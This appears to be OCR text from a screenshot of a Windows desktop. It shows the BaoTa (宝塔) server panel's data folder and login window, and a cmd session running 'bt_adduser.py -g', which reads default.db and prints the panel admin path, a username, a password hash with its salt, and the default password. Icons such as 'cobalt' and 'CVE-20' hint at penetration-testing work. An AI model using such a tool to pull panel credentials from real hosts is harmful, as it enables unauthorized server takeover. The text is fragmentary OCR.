 程序.exe
ocess
4.exe
cobalt
ocess
itor.exe
CVE-20
Run
ory.csv
CVE-20
rpDecr...
graalv
VNC.dll
网易云音乐
tSoft
Lsas
oft.zip
塔面板
计算机
本地磁盘 (C:)
BtSoft
panel
data
搜索 data
组织
包含到库中
共享
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称
404.html
admin_path.pl
bind_path.pl
default.db
default.pl
default_node.pl
defaultDoc.html
first.setup
iplist.txt
libList.conf
面板初始信息（阅读完毕后请关闭此界面）
① 打开您电脑的浏览器（国产浏览器切换到极速模式）
② 复制面板地址到浏览器中（双击文字复制）
面板地址: http://127.0.0.1:8888/r7uh7mI5 复制 打开
账号: uFUItR4w 复制
密码: ISPjdV1Y 复制
③ 输入账号密码，登录面板
④ 注意事项 面板使用教程
default.db - Everything
File Edit View Search Bookmarks Tools Help
default.db
Name Path Size Date Modified
default.db C:\BtSoft\panel\data 24 KB 2023/12/14 0:14
1 object
宝塔Windows面板
http://127.0.0.1:8888/r7u
收藏 网址导航 游戏中心 小说大全 淘 爱淘宝 JD
C:\Windows\system32\cmd.exe
C:\Users\JiuShi\Desktop>python bt_adduser.py -g
[*] bt port:8888
[*] bt admin login path:/r7uh7mI5
[*] default.db config
(1, 'nginx', 'C:/backup', 'C:/wwwroot', 0, 'admin')
[*] default.db databases
[*] default.db users
(1, 'uFUItR4w', '98cd0d487ad2b53a53cfddaa68588cbe', '192.168.0.10', '2016-12-10
15:12:56', '0', 'admin@qq.com', 'NNPEsCQ8N1an')
[*] default password
ISPjdV1Y
[*] (default username id=>1)panel db users
[-] db path:C:/BtSoft/panel/data/panel.db Not Found table users
C:\Users\JiuShi\Desktop>_
登录
忘记密码? 短信验证码登录
完成
0
100%